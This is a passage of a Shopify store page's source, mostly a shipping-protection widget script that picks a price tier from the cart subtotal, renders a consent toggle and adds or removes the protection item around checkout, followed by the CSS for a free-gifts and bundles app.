        shopLocale: shopLocaleIsoCode,
        shopLangLocale: CONFIG.AUTO_TRANSLATE && CONFIG.LICENSE_NAME !== "starter" ? shopLocaleIsoCode : "en",
        shippingProtectionPlans: shippingProtectionProductData.variants,
        moneyWithCurrencyFormat: '$ {{amount}} USD',
        moneyFormat: '$ {{amount}}',
    };

    const content = {
        userConsent: {
            titles: {"en":"Shipping Protection"},
            subtitles: {
                on: {"en":"Get quick replacement or refund if your order is lost, damaged, or stolen during shipment or delivery."},
                off: {"en":"Get quick replacement or refund if your order is lost, damaged, or stolen during shipment or delivery."},
            },
            policy: {"en":"Terms \u0026 Conditions"},
        },
        checkoutButton: {
            buttonLabel: {"en":"Protected Checkout"},
            title: {"en":"Shipping protection"},
            subtitle: {"en":"Included in protected checkout"},
            policy: {"en":"Terms"},
        }
    };

    // State management

    const state = createState({
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        consent: CONFIG.LICENSE_STATUS !== 'active' ? false : CONFIG.AUTO_ACCEPT
    });

    let currentShippingProtection = null;
    let cartHasShippingProtection = false;
    let checkoutButtonProcessing = false;
    let overridenCheckoutButtonProcessing = false;
    let clearCartGuard = false;
    const attachedButtons = new WeakSet();
    let shippingProtectionAddInProgress = false;
    let desiredShippingProtectionVariantId = null;
    let shippingProtectionAddStartedAt = 0;

    // Utility functions

    async function fetchShippingProtectionProduct() {
        try {
            const response = await fetch(`/products/${CONFIG.PRODUCT_HANDLE}.js`);
            return await response.json();
        } catch (error) {
            return null;
        }
    }

    function createState(initialState) {
        let stateValue = initialState;
        const listeners = [];

        return {
            get: () => stateValue,
            set: (newValue) => {
                stateValue = newValue;
                listeners.forEach(listener => listener(stateValue));
            },
            subscribe: (listener) => listeners.push(listener),
        };
    }

    function getLocale(locales) {
        return locales[context.shopLangLocale] || locales.en;
    }

    function getTopLevelDomain() {
        return window.location.hostname.split('.').pop();
    }

    function updatePointerEvents(value) {
        document.body.style.pointerEvents = value;
    }

    function maybeReloadAfterRemoval() {
        try {
            const last = sessionStorage.getItem(STORAGE_KEYS.RELOAD_TIMESTAMP);
            const now = Date.now();
            if (!last || (now - parseInt(last, 10)) > RELOAD_COOLDOWN) {
                sessionStorage.setItem(STORAGE_KEYS.RELOAD_TIMESTAMP, String(now));
                location.reload();
            }
        } catch (e) {}
    }

    function formatAmount(amount, template = '') {
        
        let _locale = context.shopLocale;
        if (CONFIG.SHOP_PERMANENT_DOMAIN === "avatechwear.myshopify.com" && Shopify.currency.active === "EUR") {
            _locale = "de-DE";
        } else if (CONFIG.SHOP_PERMANENT_DOMAIN === "u0x8b1-xu.myshopify.com") {
            _locale = "en-US";
        }
        

        const hasNoDecimals = template.includes('amount_no_decimals');
        const fractionDigits = hasNoDecimals ? 0 : 2;

        return new Intl.NumberFormat(_locale, {
            minimumFractionDigits: fractionDigits,
            maximumFractionDigits: fractionDigits
        }).format(amount);
    }

    function formatAmountWithTemplate(amount, template) {
        return template.replace(/\{\{(.*?)\}\}/g, formatAmount(amount, template));
    }

    // Cart and insurance logic

    function getCartAmounts() {
        const items = state.get().cart.items || [];
        const cartSubtotal = state.get().cart.items_subtotal_price / 100;
        const physicalSubtotal = items.reduce((acc, item) => 
            item.requires_shipping ? acc + item.final_line_price / 100 : acc, 0);
        const digitalSubtotal = items.reduce((acc, item) => 
            !item.requires_shipping ? acc + item.final_line_price / 100 : acc, 0);

        return { cartSubtotal, physicalSubtotal, digitalSubtotal };
    }

    function selectShippingProtection() {
        const cartAmounts = getCartAmounts();
        let total = CONFIG.EXCLUDE_DIGITAL_PRODUCTS ? cartAmounts.physicalSubtotal : cartAmounts.cartSubtotal;
        total = total / Shopify.currency.rate;

        let fallback = null;
        currentShippingProtection = null;

        for (const variant of context.shippingProtectionPlans) {
            const parts = variant.title.split("T");
            if (parts.length !== 2) continue;

            const min = parseFloat(parts[0]);
            const max = parts[1] === "N" ? (fallback = variant, Infinity) : parseFloat(parts[1]);

            if (total >= min && total <= max) {
                currentShippingProtection = variant;
                break;
            }
        }

        if (!currentShippingProtection) {
            currentShippingProtection = fallback;
        }
    }

    function getShippingProtectionDisplayAmount() {
        const price = currentShippingProtection ? currentShippingProtection.price / 100 : 0;
        return formatAmountWithTemplate(price, context.moneyFormat);
    }

    function getCartTotalText() {
        if (!currentShippingProtection) return null;

        const cartAmounts = getCartAmounts();
        const insurancePrice = currentShippingProtection.price / 100;
        const cartTotal = state.get().consent 
            ? cartAmounts.cartSubtotal + insurancePrice 
            : cartAmounts.cartSubtotal;

        if (window.SLIDECART_STATE) {
            const slidecartTotal = SLIDECART_STATE().cart.total_price / 100;
            const slidecartTotalWithInsurance = state.get().consent 
                ? slidecartTotal + insurancePrice 
                : slidecartTotal;
            const format = window.SLIDECART_FORMAT || context.moneyFormat;
            return formatAmountWithTemplate(slidecartTotalWithInsurance, format);
        }

        return formatAmountWithTemplate(cartTotal, context.moneyWithCurrencyFormat);
    }

    function isCartEmpty() {
        const items = state.get().cart?.items || [];
        return items.length === 0;
    }

    function hasOnlyShippingProtectionInCart() {
        const items = state.get().cart?.items || [];
        return items.length > 0 && items.every(item => item.product_type === "Shipping Protection");
    }

    function checkIfCartHasShippingProtection() {
        const items = state.get().cart?.items || [];
        return items.some(item => item.product_type === "Shipping Protection" || item.handle === CONFIG.PRODUCT_HANDLE);
    }

    function syncShippingProtectionStatus() {
        cartHasShippingProtection = checkIfCartHasShippingProtection();
    }

    function getShippingProtectionLine() {
        const items = state.get().cart?.items || [];
        return items.find(item => item.product_type === "Shipping Protection" || item.handle === CONFIG.PRODUCT_HANDLE) || null;
    }

    function shouldHideWidget() {
        // Evaluate all applicable visibility rules
        for (const rule of WIDGET_VISIBILITY_RULES) {
            // Config rules apply to all shops, skip shop_domain check
            if (rule.type === 'config_flag') {
                // Evaluate config rules regardless of shop_domain
                if (rule.evaluate()) {
                    return true;
                }
                continue; // Config rules don't need shop_domain check
            }

            // Check if rule applies to current shop (if shop_domain is specified)
            if (rule.shop_domain && rule.shop_domain !== CONFIG.SHOP_PERMANENT_DOMAIN) {
                continue;
            }

            // Evaluate the rule - if it returns true, widget should be hidden
            if (rule.evaluate()) {
                return true;
            }
        }

        return false;
    }


    function canAddShippingProtection() {
        return !cartHasShippingProtection && 
               !shouldHideWidget() && 
               !isCartEmpty() &&
               currentShippingProtection;
    }

    // API calls

    async function updateShippingProtection(action, variantId) {
        try {
            const endpoint = action === "add" 
                ? "/cart/add.js?shipcheck" 
                : "/cart/change.js?shipcheck";
            
            const body = action === "add"
                ? JSON.stringify({ items: [{ id: String(variantId), quantity: 1 }] })
                : JSON.stringify({ id: String(variantId), quantity: 0 });

            const response = await fetch(endpoint, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body
            });

            return { success: response.ok };
        } catch (error) {
            return { success: false };
        }
    }

    async function clearCart() {
        try {
            await fetch("/cart/clear.js?shipcheck", {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: null
            });
        } catch (error) {
            // Silently handle cart clear errors
        }
    }

    async function fetchCartData() {
        try {
            const response = await fetch('/cart.json?shipcheck');
            return await response.json();
        } catch (error) {
            return null;
        }
    }

    async function onCartUpdate() {
        const cartData = await fetchCartData();
        if (!cartData) return;

        state.set({ ...state.get(), cart: cartData });

        // Keep internal flag in sync with actual cart contents
        syncShippingProtectionStatus();

        // Enforce policy: only interceptor may add SP
        const spLine = getShippingProtectionLine();
        if (shippingProtectionAddInProgress) {
            if (spLine) {
                const lineVariantId = String(spLine.id || spLine.variant_id || "");
                if (desiredShippingProtectionVariantId && lineVariantId !== desiredShippingProtectionVariantId) {
                    await updateShippingProtection('remove', lineVariantId);
                    await updateShippingProtection('add', desiredShippingProtectionVariantId);
                    await onCartUpdate();
                }
            } else if (Date.now() - shippingProtectionAddStartedAt > 2000) {
                shippingProtectionAddInProgress = false;
                desiredShippingProtectionVariantId = null;
            }
        } else {
            if (spLine) {
                const lineVariantId = String(spLine.id || spLine.variant_id || "");
                updatePointerEvents('none');
                try {
                    await updateShippingProtection('remove', lineVariantId);
                    await onCartUpdate();
                    maybeReloadAfterRemoval();
                } finally {
                    updatePointerEvents('initial');
                }
                return;
            }
        }

        if (hasOnlyShippingProtectionInCart()) {
            await clearShippingProtectionOnlyCart();
        }
    }

    async function clearShippingProtectionOnlyCart() {
        if (clearCartGuard) return;

        const lastClear = sessionStorage.getItem(STORAGE_KEYS.CLEAR_TIMESTAMP);
        const now = Date.now();

        if (lastClear && (now - parseInt(lastClear, 10)) < CLEAR_CART_COOLDOWN) return;

        try {
            clearCartGuard = true;
            await clearCart();
            sessionStorage.setItem(STORAGE_KEYS.CLEAR_TIMESTAMP, String(now));
            await onCartUpdate();
        } finally {
            clearCartGuard = false;
        }
    }

    async function removeAllShippingProtection() {
        const items = state.get().cart?.items || [];
        const spLines = items.filter(item => item.product_type === "Shipping Protection" || item.handle === CONFIG.PRODUCT_HANDLE);
        if (spLines.length === 0) return;

        updatePointerEvents('none');
        try {
            let removedCount = 0;
            for (const line of spLines) {
                const lineVariantId = String(line.id || line.variant_id || "");
                if (!lineVariantId) continue;
                await updateShippingProtection('remove', lineVariantId);
                removedCount++;
            }
            await onCartUpdate();
            if (removedCount > 0) {
                maybeReloadAfterRemoval();
            }
        } finally {
            updatePointerEvents('initial');
        }
    }

    // UI rendering

    const render = {
        subtitle() {
            const nodes = document.querySelectorAll(`.${CLASSES.SUBTITLE_TEXT}`);
            const subtitleContent = state.get().consent 
                ? getLocale(content.userConsent.subtitles.on) 
                : getLocale(content.userConsent.subtitles.off);
            
            nodes.forEach(node => node.innerHTML = subtitleContent.trim());
        },

        switch() {
            const switches = document.querySelectorAll(`.${CLASSES.WIDGET_SWITCH}`);
            switches.forEach(switchEl => switchEl.checked = state.get().consent);
        },

        image() {
            if (!CONFIG.IMAGE_GRAYSCALE) return;
            
            const icons = document.querySelectorAll(`.${CLASSES.ICON_CLASS}`);
            const grayscaleValue = state.get().consent ? "0" : "1";
            icons.forEach(icon => icon.style.filter = `grayscale(${grayscaleValue})`);
        },

        amount() {
            const amount = getShippingProtectionDisplayAmount();
            const elements = document.querySelectorAll(`.${CLASSES.PRICE_CLASS}`);
            elements.forEach(element => element.innerHTML = amount);
        },

        cartTotal() {
            if(!CONFIG.CART_TOTAL_SELECTOR) return;
            const targets = document.querySelectorAll(CONFIG.CART_TOTAL_SELECTOR);
            const cartTotalText = getCartTotalText();
            if (!cartTotalText) return;

            targets.forEach(target => {
                const match = target.innerText.match(/^(.*?)\s*•\s*.+$/);
                if (match) {
                    target.innerHTML = `${match[1]} • ${cartTotalText}`;
                } else {
                    target.innerHTML = cartTotalText;
                }
            });
        },

        visibility() {
            const widgets = document.querySelectorAll(`#${CLASSES.ROOT_ID}`);
            const hideWidget = shouldHideWidget();
            
            widgets.forEach(widget => widget.style.display = hideWidget ? 'none' : '');

            if (hideWidget && state.get().consent && !CONFIG.AUTO_ACCEPT) {
                state.set({ ...state.get(), consent: false });
            }
        },

        refresh() {
            this.subtitle();
            this.switch();
            this.image();
            this.amount();
            this.visibility();
            if (CONFIG.WIDGET_LAYOUT !== "checkout_button") this.cartTotal();
        }
    };

    // Widget markup

    function getCheckoutButtonMarkup() {
        return `<div class="asc-checkout-button-wrapper-${CONFIG.TIMESTAMP}">
            <div class="asc-checkout-button__title-container-${CONFIG.TIMESTAMP}">
                <p class="asc-checkout-button__title-${CONFIG.TIMESTAMP}" style="flex: 1;">
                    ${getLocale(content.checkoutButton.title)}
                </p>
                <p class="${CLASSES.PRICE_CLASS} asc-checkout-button__title-${CONFIG.TIMESTAMP}">${getShippingProtectionDisplayAmount()}</p>
            </div>
            <p class="asc-checkout-button__subtitle-${CONFIG.TIMESTAMP}">
                ${getLocale(content.checkoutButton.subtitle)}
                
            </p>
            <button
                id="asc-checkout-button-${CONFIG.TIMESTAMP}" 
                class="asc-checkout-button-${CONFIG.TIMESTAMP}"
                
                 
                onclick="shipcheck.on_checkout_click_1769841745(event);">
                <span class="asc-checkout-button__label-${CONFIG.TIMESTAMP}">
                    ${getLocale(content.checkoutButton.buttonLabel)}
                    
                </span>
            </button>
        </div>`;
    }

    function getUserConsentMarkup() {
        return `<div class="asc-widget-container-${CONFIG.TIMESTAMP}">
            <div class="asc-widget-main-${CONFIG.TIMESTAMP}">
                
                    
                        <svg class="${CLASSES.ICON_CLASS}" fill="none" viewBox="0 0 24 24" style="filter: grayscale(1);">
                            <path d="M5 8.1038C5 8.1038 6.67703 7.5961 8.71063 6.41866C10.2666 5.51774 11.5091 4.45125 12 4V19C11.3432 18.6117 9.11193 17.1487 7.34016 14.2719C5.23853 10.8594 5 8.1038 5 8.1038Z" fill="white"></path>
                            <path d="M12.25 4.55566C12.8235 5.05758 13.7024 5.79129 14.5674 6.39551L15.0439 6.71582C15.8574 7.23823 16.833 7.64565 17.5977 7.9209C17.9814 8.05902 18.3156 8.16477 18.5537 8.23633C18.6229 8.25713 18.6843 8.27412 18.7363 8.28906C18.7332 8.3203 18.7317 8.35594 18.7266 8.39551C18.6998 8.6028 18.643 8.92543 18.5234 9.37305C18.3141 10.1568 17.9116 11.3238 17.1387 12.9258L16.7832 13.6396C15.3209 16.5018 13.2441 17.9895 12.25 18.5752V4.55566Z" fill="white" fill-opacity="0.35" stroke="white" stroke-width="0.5"></path>
                        </svg>
                    
                
                <div class="asc-widget-main-content-${CONFIG.TIMESTAMP}">
                    <div class="asc-widget-title-container-${CONFIG.TIMESTAMP}">
                        <h3 class="asc-title-${CONFIG.TIMESTAMP}" style="flex: 1;">
                            ${getLocale(content.userConsent.titles)}
                            <span class="${CLASSES.PRICE_CLASS}">${getShippingProtectionDisplayAmount()}</span>
                        </h3>
                        <label class="asc-switch-${CONFIG.TIMESTAMP}">
                            <input 
                                 
                                ${state.get().consent ? "checked" : ""} 
                                class="asc-switch-input-${CONFIG.TIMESTAMP} ${CLASSES.WIDGET_SWITCH}" 
                                type="checkbox" 
                                onchange="shipcheck.update_consent_1769841745(event.target.checked);"/>
                            <span class="asc-switch-slider-${CONFIG.TIMESTAMP}"></span>
                        </label>
                    </div>
                    <p class="asc-body-${CONFIG.TIMESTAMP}">
                        <span class="${CLASSES.SUBTITLE_TEXT}">${state.get().consent ? getLocale(content.userConsent.subtitles.on).trim() : getLocale(content.userConsent.subtitles.off).trim()}</span>
                        
                            <a class="asc-link-${CONFIG.TIMESTAMP}" href="https://explorescientific.com/pages/shipping-protection-terms-conditions" target="_blank">${getLocale(content.userConsent.policy)}</a>
                        
                    </p>
                </div>
            </div>
            
        </div>`;
    }

    console.log("Widget config", false);

    function getWidgetMarkup() {
        return CONFIG.WIDGET_LAYOUT === "checkout_button" 
            ? getCheckoutButtonMarkup() 
            : getUserConsentMarkup();
    }

    function injectWidget() {
        const hideWidget = shouldHideWidget();

        
            const selector = [CONFIG.CHECKOUT_SELECTOR, ...COMMON_CHECKOUT_SELECTORS].join(',');
            document.querySelectorAll(selector).forEach(button => {
                const parent = button.parentNode;
                const grandparent = parent.parentNode;
                
                if (!grandparent.querySelector(`#${CLASSES.ROOT_ID}`)) {
                    const root = document.createElement('div');
                    root.id = CLASSES.ROOT_ID;
                    root.className = CLASSES.ROOT_CLASS;
                    root.innerHTML = getWidgetMarkup();
                    root.style.display = hideWidget ? 'none' : '';
                    
                    if (CONFIG.SHOP_PERMANENT_DOMAIN === "resource-electrical.myshopify.com") {
                        const firstChild = grandparent.children[0];
                        if (firstChild) {
                            grandparent.insertBefore(root, firstChild);
                        } else {
                            grandparent.appendChild(root);
                        }
                    } else {
                        grandparent.insertBefore(root, parent);
                    }
                }
            });
        
    }

    // Button loading state

    function getElementState(element) {
        const tag = element.tagName.toLowerCase();
        const rect = element.getBoundingClientRect();

        return {
            tag,
            content: tag === "input" ? element.value : element.innerHTML,
            disabled: element.disabled,
            position: element.style.position,
            height: rect.height,
            width: rect.width
        };
    }

    function toggleButtonLoading(element, loading, originalState) {
        const SPINNER_HTML = `<span style="position:absolute;top:50%;left:50%;width:22px;height:22px;border:2.5px solid currentColor;border-bottom-color:transparent;border-radius:50%;animation:asc-button-spinner-animation 1s linear infinite;transform:translate(-50%,-50%);z-index:1000;opacity:0.8"></span>`;

        if (loading) {
            if (element.hasAttribute('data-asc-loading')) return;

            const savedState = {
                content: originalState.tag === 'input' ? element.value : element.innerHTML,
                disabled: element.disabled,
                styles: {
                    position: element.style.position,
                    height: element.style.height,
                    width: element.style.width,
                    minHeight: element.style.minHeight,
                    minWidth: element.style.minWidth,
                    pointerEvents: element.style.pointerEvents,
                    color: element.style.color
                }
            };

            element.setAttribute('data-asc-loading', JSON.stringify(savedState));

            const computedPosition = window.getComputedStyle(element).position;
            element.style.position = (computedPosition === 'static' || !computedPosition) ? 'relative' : computedPosition;
            element.style.height = `${originalState.height}px`;
            element.style.width = `${originalState.width}px`;
            element.disabled = true;

            if (originalState.tag === 'input') {
                element.value = '';
                element.style.color = 'transparent';
                element.insertAdjacentHTML('afterend', 
                    `<span class="asc-spinner-wrapper" style="position:absolute;top:50%;left:0;transform:translateY(-50%);pointer-events:none">${SPINNER_HTML}</span>`);
            } else {
                element.style.pointerEvents = 'none';
                element.innerHTML = `<span style="visibility:hidden">${originalState.content}</span>${SPINNER_HTML}`;
            }
        } else {
            const stateData = element.getAttribute('data-asc-loading');
            if (!stateData) return;

            const savedState = JSON.parse(stateData);

            if (originalState.tag === 'input') {
                element.value = savedState.content;
                const spinner = element.nextElementSibling;
                if (spinner?.classList.contains('asc-spinner-wrapper')) {
                    spinner.remove();
                }
            } else {
                element.innerHTML = savedState.content;
            }

            element.disabled = originalState.disabled;
            Object.entries(savedState.styles).forEach(([key, value]) => {
                element.style[key] = value;
            });
            element.removeAttribute('data-asc-loading');
        }
    }

    // Checkout event handlers

    async function onCheckoutButtonClick(event) {
        if (CONFIG.LICENSE_STATUS !== "active" || checkoutButtonProcessing) return;

        if (hasOnlyShippingProtectionInCart()) {
            await clearShippingProtectionOnlyCart();
            return;
        }

        const button = (event.target && event.target.closest) ? event.target.closest('button, a, input') : event.target;
        if (!button) return;
        const elementState = getElementState(button);

        button.disabled = true;
        button.style.pointerEvents = 'none';
        checkoutButtonProcessing = true;

        toggleButtonLoading(button, true, elementState);

        try {
            // For checkout_button layout, perform a controlled add window similar to interceptor
            if (CONFIG.WIDGET_LAYOUT === "checkout_button") {
                const shouldAdd = !cartHasShippingProtection && !checkIfCartHasShippingProtection() && canAddShippingProtection();
                if (shouldAdd) {
                    shippingProtectionAddInProgress = true;
                    desiredShippingProtectionVariantId = String(currentShippingProtection.id);
                    shippingProtectionAddStartedAt = Date.now();
                    try {
                        await updateShippingProtection('add', currentShippingProtection.id);
                        await onCartUpdate();
                    } finally {
                        // keep addInProgress true until click through completes to avoid enforcement race
                    }
                }
            }
        } catch (error) {
            // Silently handle checkout button errors
        } finally {
            toggleButtonLoading(button, false, elementState);
            checkoutButtonProcessing = false;
            // Clear add-in-progress guard after we initiate navigation
            setTimeout(() => {
                shippingProtectionAddInProgress = false;
                desiredShippingProtectionVariantId = null;
            }, DEBOUNCE_DELAY);
            window.location.href = "/checkout";
        }
    }

    function attachCheckoutInterceptor() {
        if (CONFIG.LICENSE_STATUS !== "active") return;

        const selector = [CONFIG.CHECKOUT_SELECTOR, ...COMMON_CHECKOUT_SELECTORS].join(',');

        document.querySelectorAll(selector).forEach(button => {
            if (attachedButtons.has(button)) return;
            attachedButtons.add(button);

            const eventName = 'pointerdown';

            const interceptor = async (event) => {
                if (CONFIG.LICENSE_STATUS !== "active" || overridenCheckoutButtonProcessing) return;

                if (hasOnlyShippingProtectionInCart()) {
                    await clearShippingProtectionOnlyCart();
                    return;
                }

                const shouldIntercept = state.get().consent &&
                    !cartHasShippingProtection &&
                    !shouldHideWidget() &&
                    CONFIG.WIDGET_LAYOUT !== "checkout_button" &&
                    !isCartEmpty() &&
                    currentShippingProtection &&
                    !checkIfCartHasShippingProtection();

                if (!shouldIntercept) return;

                event.preventDefault();
                event.stopImmediatePropagation();

                overridenCheckoutButtonProcessing = true;
                // Begin controlled add window
                shippingProtectionAddInProgress = true;
                desiredShippingProtectionVariantId = String(currentShippingProtection.id);
                shippingProtectionAddStartedAt = Date.now();
                localStorage.setItem(STORAGE_KEYS.INSURANCE_ID, currentShippingProtection.id);

                const elementState = getElementState(button);

                try {
                    toggleButtonLoading(button, true, elementState);
                    await updateShippingProtection('add', currentShippingProtection.id);
                    await onCartUpdate();
                    toggleButtonLoading(button, false, elementState);

                    button.removeEventListener(eventName, interceptor, { capture: true });
                    button.click();

                    setTimeout(() => {
                        button.addEventListener(eventName, interceptor, { capture: true });
                        overridenCheckoutButtonProcessing = false;
                        insuranceAddInProgress = false;
                        desiredInsuranceVariantId = null;
                    }, DEBOUNCE_DELAY);
                } catch (error) {
                    overridenCheckoutButtonProcessing = false;
                    shippingProtectionAddInProgress = false;
                    desiredShippingProtectionVariantId = null;
                    shippingProtectionAddInProgress = false;
                    desiredShippingProtectionVariantId = null;
                }
            };

            button.addEventListener(eventName, interceptor, { capture: true });
        });
    }

    async function resetInsurance() {
        if (["/account/login", "/account/register"].includes(location.pathname)) return;

        updatePointerEvents("none");

        try {
            // Remove any Shipping Protection present in the cart regardless of localStorage
            await onCartUpdate();
            await removeAllShippingProtection();
        } catch (error) {
            // Silently handle reset insurance errors
        } finally {
            updatePointerEvents('initial');
        }
    }

    // Observers and refresh

    const mutationObserver = new MutationObserver(() => refreshExtension());

    function connectMutationObserver() {
        mutationObserver.observe(document.body, { childList: true, subtree: true });
    }

    function refreshExtension() {
        mutationObserver.disconnect();
        selectShippingProtection();
        attachCheckoutInterceptor();
        injectWidget();
        render.visibility();
        if (CONFIG.WIDGET_LAYOUT !== "checkout_button") render.cartTotal();
        connectMutationObserver();
    }

    const cartObserver = new PerformanceObserver((entries) => {
        entries.getEntries().forEach((entry) => {
            const isNetworkRequest = ['xmlhttprequest', 'fetch'].includes(entry.initiatorType);
            const isCartRequest = /\/cart\//.test(entry.name);
            if (isNetworkRequest && isCartRequest && entry.duration > 0) {
                onCartUpdate();
            }
        });
    });

    // Public API

    window.shipcheck = {
        update_consent_1769841745: (value) => state.set({ ...state.get(), consent: value }),
        on_checkout_click_1769841745: onCheckoutButtonClick,
        reset_insurance_fn: resetInsurance,
    };

    // State subscription and initialization

    state.subscribe(() => {
        selectShippingProtection();
        // Ensure flag stays consistent with cart on any state change
        syncShippingProtectionStatus();
        render.refresh();
    });

    connectMutationObserver();
    // Initialize internal flag against initial cart state
    syncShippingProtectionStatus();
    refreshExtension();
    cartObserver.observe({ entryTypes: ['resource'] });
})();

// Page navigation handler

window.addEventListener('pageshow', async () => {
    // Wait briefly for window.shipcheck to be available, then call the public reset function
    for (let i = 0; i < 10; i++) {
        if (window.shipcheck?.reset_insurance_fn) {
            try {
                await window.shipcheck.reset_insurance_fn();
            } catch (e) {}
            return;
        }
        await new Promise(resolve => setTimeout(resolve, 100));
    }
});

</script><!-- END app snippet -->


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #080808; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #080808; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #080808; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #F83A3A; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #080808; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #171717 }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #171717 }
        .freegifts-main-container .bogos-slider-offer-title { color: #080808 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #B5B5B5; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
